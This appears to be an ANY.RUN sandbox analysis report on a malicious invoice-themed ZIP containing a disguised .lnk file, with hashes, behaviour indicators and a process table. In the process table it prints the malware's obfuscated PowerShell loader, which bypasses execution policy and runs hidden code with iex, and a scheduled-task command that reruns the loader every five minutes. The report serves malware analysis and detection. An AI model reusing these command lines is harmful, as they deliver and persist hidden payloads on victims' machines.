

| File name: | facture-prestation-OS756951ZD.zip |
| Full analysis: | https://app.any.run/tasks/57483df9-accc-468b-acec-95b50ede0da4 |
| Verdict: | Malicious activity |
| Analysis date: | March 14, 2019, 10:26:01 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 5E50B5DFCF777F375C270AF721AE52F7 |
| SHA1: | A5BA2DEAAFD1B25571AAD508D7F7D1C793B0A8ED |
| SHA256: | E63428D55BC29C43A0C20845E6E8156C2A4FF33486DD259D6AB00555C8FD6ABA |
| SSDEEP: | 1536:BKfDLBcnu8L1zQRVJX99u4PFNmbyiUAgTInMdg1V7lM/2b+DGndrf7f2CoVKSSOj:BKf3qusQf9u92AoYM/2WGndvgVT7oQ |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 2612)

Uses Task Scheduler to run other applications
- cmd.exe (PID: 3324)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 3880)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3376)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:03:13 21:07:22 |
| ZipCRC: | 0x48ed67ef |
| ZipCompressedSize: | 788 |
| ZipUncompressedSize: | 2124 |


| ZipFileName: | document financier pour client.lnk |
Total processes
42
Monitored processes
7
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2612 | C:\Windows\system32\cmd.exe /c powershell -eP bypasS -win Hi"dde"n -c "&{$r=dir c:\users -r -in factur*.zip|select -last 1;$o=gc -LiteralPat $r.fullname;$o[$o.length-1]|iex}" | C:\Windows\system32\cmd.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||




| 2856 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\facture-prestation-OS756951ZD.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3284 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3324 | "C:\Windows\System32\cmd.exe" /c schtasks /F /create /TN "AI" /ST 03:05 /sc minute /mo 5 /TR "%COMSPEC:dd=tt% /c powershel%LOCALAPPDATA:~-1% -eP bypasS -win Hi'dde'n -c '&{$r=dir c:\users -r -in factur*.zip|select -last 1;$o=gc -LiteralPat $r.fullname;$o[$o.length-1]|iex}'" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
